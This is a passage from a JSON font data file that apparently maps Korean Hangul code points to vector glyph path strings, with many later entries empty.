ud655":{"d":"152,-115v47,-3,95,5,95,-33r0,-131r58,0r0,78r51,0r0,38r-51,0r0,90r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r73,0r0,34r-29,0v20,40,1,82,-45,89r0,25xm306,-33r-6,91r-53,0r0,-68v0,-8,-4,-12,-11,-12r-177,0r0,-36r223,0v17,0,25,9,24,25xm123,-171v17,0,30,-10,30,-27v0,-17,-13,-28,-30,-28v-16,0,-29,12,-29,28v0,16,12,27,29,27"},"\ud658":{"d":"152,-99v48,-1,95,6,95,-32r0,-148r58,0r0,92r51,0r0,38r-51,0r0,121r-58,0r0,-55v-36,32,-146,18,-230,21r0,-36r78,0r0,-26v-44,-5,-68,-61,-43,-101r-33,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v25,40,0,96,-43,101r0,25xm318,58r-223,0v-43,2,-22,-59,-27,-95r58,0v4,19,-10,58,10,58r182,0r0,37xm123,-158v18,0,30,-13,30,-31v0,-18,-13,-31,-30,-31v-17,0,-29,14,-29,31v0,17,11,31,29,31"},"\ud65c":{"d":"153,-126v47,-1,94,-2,94,-38r0,-115r58,0r0,76r51,0r0,36r-51,0r0,76r-58,0r0,-24v-35,34,-144,18,-229,22r0,-33r77,0r0,-22v-45,-7,-65,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-28,0v18,38,0,76,-45,82r0,22xm103,62v-46,5,-32,-47,-34,-85r179,0v0,-8,2,-19,-7,-18r-172,0r0,-34r217,0v37,1,12,55,16,84r-175,0v1,8,-3,20,7,19r179,0r0,34r-210,0xm124,-179v16,0,29,-9,29,-24v0,-16,-13,-25,-29,-25v-17,0,-30,10,-30,25v0,15,13,24,30,24"},"\ud667":{"d":"153,-113v47,-3,94,5,94,-33r0,-133r58,0r0,79r51,0r0,38r-51,0r0,105r-58,0r0,-42v-36,32,-146,18,-230,21r0,-35r78,0r0,-25v-46,-8,-64,-50,-44,-90r-31,0r0,-35r75,0r0,-31r58,0r0,31r73,0r0,35r-29,0v20,39,2,83,-44,89r0,26xm51,25v59,-15,103,-28,106,-88r59,0v-1,46,33,70,105,87r-15,36v-45,-8,-98,-31,-118,-62v-18,33,-72,55,-121,63xm124,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud669":{"d":"153,-118v46,-3,94,6,94,-32r0,-129r58,0r0,77r51,0r0,37r-51,0r0,89r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-24v-46,-7,-63,-49,-44,-88r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v19,39,3,81,-44,87r0,24xm202,-69v55,0,100,21,100,70v0,50,-45,70,-100,70v-55,0,-101,-20,-101,-70v0,-49,46,-70,101,-70xm124,-172v15,0,29,-11,29,-27v0,-16,-13,-27,-29,-27v-16,0,-29,11,-29,27v0,16,14,27,29,27xm202,35v24,0,44,-12,44,-34v0,-22,-20,-34,-44,-34v-25,-1,-45,11,-45,34v0,22,21,34,45,34"},"\ud670":{"d":"133,-48v38,2,74,-4,74,-34r0,-197r48,0r0,116r27,0r0,-116r50,0r0,337r-50,0r0,-183r-27,0r0,179r-48,0r0,-85v-30,31,-123,20,-193,22r0,-38r67,0r0,-38v-48,-6,-69,-74,-43,-119r-22,0r0,-38r64,0r0,-42r52,0r0,42r63,0r0,38r-20,0v25,44,5,111,-42,118r0,38xm107,-122v19,0,30,-16,30,-37v0,-22,-11,-38,-30,-38v-21,0,-31,16,-31,38v0,22,11,37,31,37"},"\ud683":{"d":"136,-114v34,-1,69,1,70,-30r0,-135r48,0r0,80r26,0r0,-80r50,0r0,218r-50,0r0,-101r-26,0r0,84r-48,0r0,-21v-32,29,-117,19,-183,21r0,-35r61,0r0,-25v-38,-6,-61,-52,-40,-90r-20,0r0,-35r60,0r0,-31r52,0r0,31r57,0r0,35r-17,0v19,38,2,82,-40,89r0,25xm325,60v-47,-7,-102,-33,-122,-64v-19,35,-71,59,-123,65r-14,-35v72,-16,107,-43,106,-89v18,2,44,-4,59,2v0,41,36,69,108,85xm110,-169v14,0,25,-12,25,-28v0,-16,-10,-28,-25,-28v-15,0,-25,12,-25,28v0,16,11,28,25,28"},"\ud68c":{"d":"163,-48v50,1,100,-1,101,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-38v-52,-5,-81,-73,-48,-119r-33,0r0,-38r81,0r0,-42r58,0r0,42r79,0r0,38r-31,0v31,45,3,114,-48,119r0,37xm134,-122v22,0,37,-15,37,-37v0,-22,-15,-38,-37,-38v-22,0,-37,16,-37,38v0,22,15,37,37,37"},"\ud68d":{"d":"167,-114v48,-4,97,6,97,-34r0,-131r58,0r0,206r-58,0r0,-27v-37,33,-153,17,-238,21r0,-35r83,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r74,0r0,34r-30,0v20,39,2,82,-44,89r0,26xm324,-32r-6,90r-53,0r0,-69v0,-7,-4,-11,-11,-11r-173,0r0,-36r219,0v17,0,25,9,24,26xm138,-171v17,0,29,-11,29,-27v0,-16,-13,-28,-29,-28v-17,0,-30,11,-30,28v0,17,13,27,30,27"},"\ud690":{"d":"167,-98v49,-3,97,7,97,-33r0,-148r58,0r0,258r-58,0r0,-62v-37,33,-154,17,-239,21r0,-36r84,0r0,-26v-44,-6,-68,-61,-42,-101r-34,0r0,-37r76,0r0,-32r58,0r0,32r74,0r0,37r-33,0v26,39,1,95,-41,101r0,26xm337,58r-226,0v-43,2,-22,-59,-27,-95r58,0v4,20,-11,58,11,58r184,0r0,37xm138,-158v18,0,29,-14,29,-31v0,-17,-12,-31,-29,-31v-17,0,-30,13,-30,31v0,18,12,31,30,31"},"\ud694":{"d":"167,-126v49,-3,97,7,97,-33r0,-120r58,0r0,188r-58,0r0,-23v-38,34,-152,18,-239,22r0,-34r84,0r0,-22v-45,-7,-62,-43,-46,-82r-29,0r0,-34r75,0r0,-31r58,0r0,31r74,0r0,34r-29,0v18,38,0,76,-45,82r0,22xm118,62v-45,5,-31,-47,-33,-85r180,0v-1,-7,3,-19,-6,-18r-174,0r0,-34r219,0v37,2,12,55,15,84r-176,0v1,8,-3,20,7,19r181,0r0,34r-213,0xm138,-179v16,0,29,-9,29,-24v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,15,13,24,29,24"},"\ud69f":{"d":"167,-113v48,-3,97,7,97,-33r0,-133r58,0r0,222r-58,0r0,-42v-37,33,-154,17,-239,21r0,-35r85,0r0,-25v-47,-7,-66,-51,-44,-90r-32,0r0,-35r76,0r0,-31r58,0r0,31r73,0r0,35r-30,0v20,39,2,83,-44,89r0,26xm62,25v59,-15,102,-29,106,-88r59,0v-1,46,35,70,107,87r-16,36v-45,-7,-99,-33,-119,-62v-18,33,-73,55,-122,63xm138,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},"\ud6a8":{"d":"345,-7r-330,0r0,-38r83,0r0,-63v-26,-22,-30,-73,-8,-102r-51,0r0,-38r112,0r0,-41r58,0r0,41r111,0r0,38r-50,0v22,30,18,78,-8,102r0,63r83,0r0,38xm180,-120v26,0,46,-17,46,-43v0,-26,-20,-44,-46,-44v-26,0,-46,18,-46,44v0,26,20,43,46,43xm206,-45r0,-37v-16,2,-36,1,-52,0r0,37r52,0"},"\ud6c4":{"d":"180,-101v-74,0,-125,-52,-91,-115r-47,0r0,-37r109,0r0,-40r58,0r0,40r108,0r0,37r-46,0v34,62,-17,115,-91,115xm344,-46r-135,0r0,104r-58,0r0,-104r-136,0r0,-38r329,0r0,38xm180,-141v26,0,44,-11,44,-35v0,-25,-19,-36,-44,-36v-25,0,-44,11,-44,36v0,24,18,35,44,35"},"\ud6c5":{"d":"180,-128v-66,0,-111,-44,-80,-99r-50,0r0,-35r101,0r0,-30r58,0r0,30r101,0r0,35r-50,0v31,54,-14,99,-80,99xm345,-78r-136,0r0,28v35,4,95,-15,92,26r-6,83r-53,0r0,-63v0,-7,-4,-10,-11,-10r-173,0r0,-36r93,0r0,-28r-136,0r0,-35r330,0r0,35xm180,-164v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6c8":{"d":"183,-121v-68,7,-113,-48,-80,-102r-51,0r0,-37r102,0r0,-32r58,0r0,32r100,0r0,37r-50,0v32,53,-12,110,-79,102xm345,-67r-130,0r0,52r-58,0r0,-52r-142,0r0,-37r330,0r0,37xm86,56v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,9,9r178,0r0,38r-218,0xm183,-158v20,0,34,-11,34,-29v0,-19,-14,-28,-34,-29v-20,-1,-35,11,-35,29v0,18,15,29,35,29"},"\ud6cc":{"d":"309,-228r-46,0v22,52,-10,90,-83,90v-73,0,-105,-37,-83,-90r-47,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm94,62v-44,5,-31,-44,-33,-81r181,0v0,-8,1,-17,-7,-16r-174,0r0,-33r90,0r0,-24r-136,0r0,-33r330,0r0,33r-136,0r0,24v32,5,94,-15,91,20r-5,60r-175,0v0,7,-2,17,6,17r179,0r0,33r-211,0xm215,-199v0,-17,-12,-26,-35,-26v-23,0,-35,9,-35,26v0,17,12,26,35,26v23,0,35,-9,35,-26"},"\ud6d7":{"d":"180,-129v-65,0,-110,-43,-81,-98r-49,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-48,0v29,54,-16,98,-81,98xm345,-79r-136,0r0,27r-58,0r0,-27r-136,0r0,-35r330,0r0,35xm45,26v57,-10,100,-16,105,-65v18,2,44,-4,59,2v0,31,36,51,107,61r-13,36v-46,-3,-101,-23,-122,-50v-21,30,-73,47,-124,51xm180,-165v20,0,35,-10,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29"},"\ud6d9":{"d":"180,-133v-64,6,-109,-39,-82,-94r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35r-47,0v27,54,-18,101,-82,94xm180,71v-58,0,-104,-16,-104,-67v0,-37,25,-60,75,-66r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v50,6,75,29,75,66v0,51,-46,67,-104,67xm180,-168v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28xm229,4v0,-21,-17,-32,-49,-32v-32,0,-49,11,-49,32v0,21,17,31,49,31v32,0,49,-10,49,-31"},"\ud6e0":{"d":"322,58r-58,0r0,-59r-67,0r0,-37r67,0r0,-241r58,0r0,337xm130,-109v-64,0,-110,-53,-77,-107r-32,0r0,-38r80,0r0,-39r58,0r0,39r77,0r0,38r-29,0v31,54,-13,107,-77,107xm248,-69v-23,9,-56,13,-89,14r0,109r-57,0r0,-109r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm130,-149v19,0,33,-12,33,-30v0,-18,-14,-31,-33,-31v-19,0,-34,12,-34,31v0,18,14,30,34,30"},"\ud6e4":{"d":"322,-18r-58,0r0,-24r-64,0r0,-34r64,0r0,-203r58,0r0,261xm136,-137v-59,0,-98,-40,-73,-90r-31,0r0,-35r75,0r0,-32r58,0r0,32r73,0r0,35r-28,0v23,50,-15,90,-74,90xm248,-100v-19,7,-47,12,-86,13r0,48r-58,0r0,-48r-80,0r0,-35v70,-1,166,4,220,-7xm337,57r-226,0v-40,3,-24,-49,-27,-83r58,0v3,16,-9,46,10,47r185,0r0,36xm136,-170v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud6e8":{"d":"322,-79r-58,0r0,-5r-63,0r0,-29r63,0r0,-166r58,0r0,200xm238,-233r-26,0v17,45,-12,70,-76,70v-64,0,-93,-25,-76,-70r-27,0r0,-33r74,0r0,-29r58,0r0,29r73,0r0,33xm248,-132v-19,7,-47,10,-85,12r0,41r-57,0r0,-40r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-44,5,-31,-44,-33,-81r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v0,8,-2,18,7,17r192,0r0,33r-224,0xm165,-212v0,-13,-10,-19,-29,-19v-19,0,-29,6,-29,19v0,13,10,19,29,19v19,0,29,-6,29,-19"},"\ud6f0":{"d":"322,-62r-58,0r0,-7r-63,0r0,-31r63,0r0,-179r58,0r0,217xm238,-230r-26,0v17,48,-12,77,-76,77v-64,0,-93,-29,-76,-77r-28,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34xm148,-141r96,-6r4,26v-19,7,-47,12,-85,13r0,46r-57,0r0,-45r-82,0r0,-34r124,0xm105,62v-53,5,-23,-72,-31,-113r230,0v14,0,20,7,19,21r-4,92r-214,0xm165,-207v0,-15,-10,-22,-29,-22v-19,0,-29,7,-29,22v0,15,10,22,29,22v19,0,29,-7,29,-22xm264,28v-3,-15,7,-42,-7,-45r-125,0v2,16,-8,44,10,45r122,0"},"\ud6f5":{"d":"322,-66r-58,0r0,-7r-67,0r0,-31r67,0r0,-175r58,0r0,213xm136,-155v-53,0,-94,-26,-75,-75r-28,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-26,0v19,49,-23,75,-76,75xm148,-144r96,-6r4,26v-25,9,-62,13,-96,13r0,51r-57,0r0,-51r-71,0r0,-33r124,0xm216,-63v56,0,101,17,101,66v0,50,-46,66,-101,66v-55,0,-100,-17,-100,-66v0,-49,43,-66,100,-66xm165,-208v0,-14,-10,-21,-29,-21v-19,0,-28,7,-28,21v0,14,9,21,28,21v19,0,29,-7,29,-21xm216,36v26,0,46,-10,46,-33v0,-23,-20,-33,-46,-33v-31,0,-46,11,-46,33v1,23,20,33,46,33"},"\ud718":{"d":"134,-102v-66,0,-111,-58,-76,-113r-33,0r0,-37r80,0r0,-40r58,0r0,40r78,0r0,37r-30,0v32,55,-11,113,-77,113xm264,-69v-21,17,-50,23,-99,23r0,100r-58,0r0,-100r-89,0r0,-38r202,-3v29,-4,44,-15,44,-35r0,-157r58,0r0,337r-58,0r0,-127xm134,-142v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-20,0,-34,13,-34,33v0,20,14,33,34,33"},"\ud719":{"d":"136,-138v-59,0,-99,-41,-73,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,49,-15,91,-73,91xm264,-110v-21,16,-50,20,-98,21r0,33r134,0v17,0,25,9,24,26r-6,88r-53,0r0,-67v0,-8,-4,-12,-11,-12r-187,0r0,-35r42,0r0,-33r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,207r-58,0r0,-38xm136,-171v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud71c":{"d":"137,-131v-60,0,-99,-46,-72,-97r-32,0r0,-34r75,0r0,-32r58,0r0,32r73,0r0,34r-31,0v27,50,-11,97,-71,97xm264,-100v-21,17,-52,20,-100,21r0,40r-57,0r0,-39r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-131r58,0r0,257r-58,0r0,-78xm337,58r-224,0v-40,3,-24,-50,-27,-84r58,0v3,17,-9,48,11,48r182,0r0,36xm137,-167v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},"\ud720":{"d":"136,-149v-55,0,-96,-32,-75,-81r-28,0r0,-34r74,0r0,-31r58,0r0,31r73,0r0,34r-27,0v21,48,-20,81,-75,81xm264,-123v-20,17,-50,20,-97,21r0,28r137,0v37,1,12,55,15,84r-188,0v1,8,-3,19,7,18r193,0r0,34r-228,0v-43,4,-27,-49,-30,-85r192,0v0,-7,2,-18,-6,-17r-186,0r0,-34r37,0r0,-28r-87,0r0,-33v75,-4,166,5,229,-10v26,-24,6,-91,12,-134r58,0r0,189r-58,0r0,-33xm165,-205v0,-15,-10,-23,-29,-23v-19,0,-29,8,-29,23v0,15,10,23,29,23v19,0,29,-8,29,-23"},"\ud728":{"d":"136,-139v-59,0,-98,-40,-73,-90r-31,0r0,-34r75,0r0,-31r58,0r0,31r73,0r0,34r-29,0v25,50,-14,90,-73,90xm264,-111v-21,16,-50,20,-98,21r0,32r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-32r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-121r58,0r0,206r-58,0r0,-38xm136,-172v18,0,29,-11,29,-27v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,11,27,29,27xm264,27v-3,-16,8,-45,-7,-49r-127,0v3,18,-9,49,11,49r123,0"},"\ud729":{"d":"136,-141v-57,0,-98,-39,-73,-88r-30,0r0,-34r75,0r0,-32r58,0r0,32r72,0r0,34r-28,0v24,49,-17,88,-74,88xm264,-114v-21,17,-50,20,-98,21r0,43r-35,0r0,18r133,0r0,-32r58,0r0,126r-218,0v-54,2,-23,-81,-31,-126r36,0r0,-28r-86,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-118r58,0r0,199r-58,0r0,-34xm136,-175v17,0,29,-10,29,-26v0,-16,-12,-25,-29,-25v-17,0,-29,9,-29,25v0,16,12,26,29,26xm264,27r0,-24r-133,0v0,12,-2,24,11,24r122,0"},"\ud72b":{"d":"136,-138v-58,0,-97,-41,-72,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-29,0v25,50,-15,91,-73,91xm264,-110v-26,18,-56,22,-116,21r0,53r-57,0r0,-53r-68,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,226r-58,0r0,-57xm231,-60v4,56,49,69,106,84r-16,36v-45,-5,-98,-31,-117,-60v-18,32,-72,56,-120,61r-16,-35v60,-14,100,-27,104,-86r59,0xm136,-172v18,0,29,-11,29,-27v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,27,28,27"},"\ud72d":{"d":"136,-144v-57,0,-96,-36,-73,-85r-30,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-28,0v24,49,-18,85,-74,85xm264,-115v-23,17,-52,21,-105,21r0,34r-57,0r0,-34r-79,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-117r58,0r0,210r-58,0r0,-46xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-55,0,-99,-18,-100,-68v0,-50,44,-69,100,-69xm136,-177v17,0,29,-9,29,-25v-1,-15,-13,-24,-29,-24v-16,0,-28,9,-28,24v0,15,12,25,28,25xm217,35v25,0,45,-11,45,-32v0,-22,-20,-33,-45,-33v-26,-1,-46,11,-46,33v0,21,20,33,46,32"},"\ud734":{"d":"180,-102v-75,0,-124,-51,-91,-114r-48,0r0,-37r110,0r0,-40r58,0r0,40r109,0r0,37r-47,0v34,62,-16,114,-91,114xm344,-46r-75,0r0,104r-58,0r0,-104r-62,0r0,104r-58,0r0,-104r-76,0r0,-38r329,0r0,38xm180,-141v25,0,44,-11,44,-36v0,-24,-18,-35,-44,-35v-26,0,-44,11,-44,35v0,25,19,36,44,36"},"\ud750":{"d":"180,-77v-77,7,-128,-68,-88,-131r-51,0r0,-38r110,0r0,-41r58,0r0,41r109,0r0,38r-50,0v40,62,-11,139,-88,131xm345,-8r-330,0r0,-37r330,0r0,37xm180,-117v26,0,45,-18,45,-44v0,-25,-20,-44,-45,-44v-25,0,-45,19,-45,44v0,24,20,44,45,44"},"\ud751":{"d":"180,-124v-66,0,-111,-46,-80,-102r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-14,102,-80,102xm345,-73r-330,0r0,-35r330,0r0,35xm300,-28r-6,87r-53,0r0,-64v0,-8,-3,-13,-11,-13r-171,0r0,-35r217,0v17,0,25,8,24,25xm180,-161v21,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,14,30,35,30"},"\ud754":{"d":"181,-116v-68,7,-113,-52,-79,-106r-52,0r0,-38r102,0r0,-31r58,0r0,31r100,0r0,38r-50,0v33,54,-11,114,-79,106xm345,-62r-330,0r0,-37r330,0r0,37xm86,56v-44,2,-22,-60,-27,-97r58,0v4,20,-11,59,11,59r181,0r0,38r-223,0xm181,-153v21,0,34,-13,35,-31v0,-19,-14,-32,-35,-32v-21,0,-35,13,-35,32v0,19,14,31,35,31"},"\ud757":{"d":"180,-125v-67,0,-110,-45,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,55,-13,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm92,62v-51,2,-23,-74,-30,-116r239,0r0,35r-181,0v3,16,-8,46,10,46r175,0r0,35r-213,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30"},"\ud758":{"d":"309,-227r-47,0v24,52,-8,92,-82,92v-74,0,-106,-39,-82,-92r-48,0r0,-35r101,0r0,-30r58,0r0,30r100,0r0,35xm345,-88r-330,0r0,-34r330,0r0,34xm95,62v-44,5,-31,-46,-33,-83r178,0v0,-7,2,-17,-6,-16r-172,0r0,-34r217,0v37,1,12,54,15,82r-173,0v0,7,-2,18,6,17r177,0r0,34r-209,0xm180,-169v20,0,35,-10,35,-28v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,28,35,28"},"\ud760":{"d":"180,-125v-66,0,-111,-46,-80,-101r-50,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-50,0v31,54,-15,101,-80,101xm345,-74r-330,0r0,-35r330,0r0,35xm91,62v-50,1,-22,-75,-29,-117r219,0v14,0,21,7,20,21r-5,96r-205,0xm180,-161v20,0,35,-12,35,-30v0,-18,-15,-30,-35,-30v-20,0,-35,12,-35,30v0,18,15,30,35,30xm241,27v-3,-15,7,-43,-7,-46r-114,0v3,16,-8,46,10,46r111,0"},"\ud761":{"d":"180,-128v-65,0,-110,-42,-81,-98r-49,0r0,-36r101,0r0,-30r58,0r0,30r101,0r0,36r-49,0v29,55,-16,98,-81,98xm345,-78r-330,0r0,-35r330,0r0,35xm93,62v-53,2,-24,-79,-31,-123r58,0r0,26r121,0r0,-26r58,0r0,123r-206,0xm180,-164v20,0,35,-10,35,-29v0,-19,-12,-28,-35,-28v-20,0,-35,9,-35,28v0,19,12,29,35,29xm241,27r0,-27r-121,0v0,13,-3,28,11,27r110,0"},"\ud763":{"d":"180,-123v-67,0,-111,-48,-80,-103r-50,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-49,0v31,54,-13,103,-80,103xm345,-73r-330,0r0,-36r330,0r0,36xm43,25v59,-13,105,-24,107,-83r59,0v-1,44,36,66,109,82r-14,36v-46,-5,-101,-31,-122,-60v-19,33,-76,55,-126,61xm180,-160v21,0,35,-11,35,-30v0,-19,-15,-32,-35,-31v-20,0,-35,12,-35,31v0,19,14,30,35,30"},"\ud765":{"d":"180,-130v-64,0,-109,-40,-82,-96r-48,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-47,0v27,55,-18,96,-82,96xm345,-80r-330,0r0,-36r330,0r0,36xm180,-66v58,0,103,18,103,69v0,50,-46,68,-103,68v-58,0,-103,-17,-103,-68v0,-51,45,-69,103,-69xm180,-165v20,0,35,-11,35,-29v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,29,35,29xm132,3v0,43,96,43,96,0v0,-43,-96,-43,-96,0"},"\ud76c":{"d":"132,-78v-71,0,-114,-68,-76,-125r-34,0r0,-38r81,0r0,-43r58,0r0,43r79,0r0,38r-32,0v36,57,-5,125,-76,125xm264,-33v-40,36,-165,21,-251,24r0,-38r207,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91xm132,-118v21,0,35,-16,35,-39v0,-24,-13,-40,-35,-40v-22,0,-36,17,-36,40v0,23,15,39,36,39"},"\ud770":{"d":"138,-120v-63,6,-100,-53,-71,-105r-34,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v26,52,-9,112,-71,105xm264,-86v-37,33,-154,17,-239,21r0,-37v74,-4,166,7,227,-10v8,-5,12,-12,12,-23r0,-144r58,0r0,257r-58,0r0,-64xm337,58r-225,0v-44,2,-22,-60,-27,-97r58,0r0,51v0,6,3,9,10,9r184,0r0,37xm138,-157v19,0,29,-13,29,-31v0,-19,-10,-32,-29,-32v-19,0,-29,13,-29,32v0,18,10,31,29,31"},"\ud788":{"d":"320,58r-58,0r0,-337r58,0r0,337xm125,-56v-82,8,-124,-89,-78,-150r-34,0r0,-37r83,0r0,-45r58,0r0,45r83,0r0,37r-34,0v46,60,4,159,-78,150xm125,-98v25,0,42,-21,42,-49v0,-28,-16,-49,-42,-49v-26,0,-43,21,-43,49v0,28,18,49,43,49"},"\ud78c":{"d":"320,-38r-58,0r0,-241r58,0r0,241xm128,-81v-72,0,-112,-72,-74,-130r-33,0r0,-37r78,0r0,-42r58,0r0,42r75,0r0,37r-31,0v39,55,-2,130,-73,130xm332,53r-217,0v-46,0,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r176,0r0,39xm128,-121v22,0,34,-17,34,-41v0,-25,-12,-42,-34,-42v-22,0,-35,18,-35,42v0,24,13,41,35,41"},"\ud790":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm128,-107v-64,0,-110,-53,-77,-106r-30,0r0,-36r78,0r0,-42r58,0r0,42r75,0r0,36r-28,0v33,52,-13,106,-76,106xm120,62v-48,5,-28,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,8,-4,22,6,22r177,0r0,37r-209,0xm128,-145v19,0,33,-13,34,-31v0,-19,-14,-32,-34,-32v-20,0,-34,13,-34,32v0,19,15,31,34,31"},"\ud798":{"d":"320,-84r-58,0r0,-195r58,0r0,195xm127,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r77,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-6,120,-75,120xm118,62v-21,-1,-30,-7,-30,-30r0,-100r214,0v14,0,20,7,19,21r-4,109r-199,0xm127,-131v20,0,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm262,24r0,-47v0,-5,-2,-8,-7,-8r-109,0v4,18,-10,55,10,55r106,0"},"\ud799":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm127,-94v-68,6,-109,-63,-74,-117r-32,0r0,-38r77,0r0,-42r58,0r0,42r76,0r0,38r-30,0v36,54,-7,124,-75,117xm118,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r116,0r0,-29r59,0r0,136r-203,0xm127,-133v20,1,34,-15,34,-36v0,-21,-13,-36,-34,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm262,-8r-116,0v2,13,-6,33,10,32r106,0r0,-32"},"\uac03":{},"\uac05":{},"\uac06":{},"\uac0b":{},"\uac0c":{},"\uac0d":{},"\uac0e":{},"\uac0f":{},"\uac18":{},"\uac1e":{},"\uac1f":{},"\uac21":{},"\uac22":{},"\uac23":{},"\uac25":{},"\uac26":{},"\uac27":{},"\uac28":{},"\uac29":{},"\uac2a":{},"\uac2b":{},"\uac2e":{},"\uac32":{},"\uac33":{},"\uac34":{},"\uac35":{},"\uac36":{},"\uac37":{},"\uac3a":{},"\uac3b":{},"\uac3d":{},"\uac3e":{},"\uac3f":{},"\uac41":{},"\uac42":{},"\uac43":{},"\uac44":{},"\uac45":{},"\uac46":{},"\uac47":{},"\uac48":{},"\uac49":{},"\uac4a":{},"\uac4c":{},"\uac4e":{},"\uac4f":{},"\uac50":{},"\uac51":{},"\uac52":{},"\uac53":{},"\uac55":{},"\uac56":{},"\uac57":{},"\uac59":{},"\uac5a":{},"\uac5b":{},"\uac5d":{},"\uac5e":{},"\uac5f":{},"\uac60":{},"\uac61":{},"\uac62":{},"\uac63":{},"\uac64":{},"\uac65":{},"\uac66":{},"\uac67":{},"\uac68":{},"\uac69":{},"\uac6a":{},"\uac6b":{},"\uac6c":{},"\uac6d":{},"\uac6e":{},"\uac6f":{},"\uac72":{},"\uac73":{},"\uac75":{},"\uac76":{},"\uac79":{},"\uac7b":{},"\uac7c":{},"\uac7d":{},"\uac7e":{},"\uac7f":{},"\uac82":{},"\uac87":{},"\uac88":{},"\uac8d":{},"\uac8e":{},"\uac8f":{},"\uac91":{},"\uac92":{},"\uac93":{},"\uac95":{},"\uac96":{},"\uac97":{},"\uac98":{},"\uac99":{},"\uac9a":{},"\uac9b":{},"\uac9e":{},"\uaca2":{},"\uaca3":{},"\uaca4":{},"\uaca5":{},"\uaca6":{},"\uaca7":{},"\uacab":{},"\uacad":{},"\uacae":{},"\uacb1":{},"\uacb2":{},"\uacb3":{},"\uacb4":{},"\uacb5":{},"\uacb6":{},"\uacb7":{},"\uacba":{},"\uacbe":{},"\uacbf":{},"\uacc0":{},"\uacc2":{},"\uacc3":{},"\uacc5":{},"\uacc6":{},"\uacc7":{},"\uacc9":{},"\uacca":{},"\uaccb":{},"\uaccd":{},"\uacce":{},"\uaccf":{},"\uacd0":{},"\uacd1":{},"\uacd2":{},"\uacd3":{},"\uacd4":{},"\uacd6":{},"\uacd8":{},"\uacd9":{},"\uacda":{},"\uacdb":{},"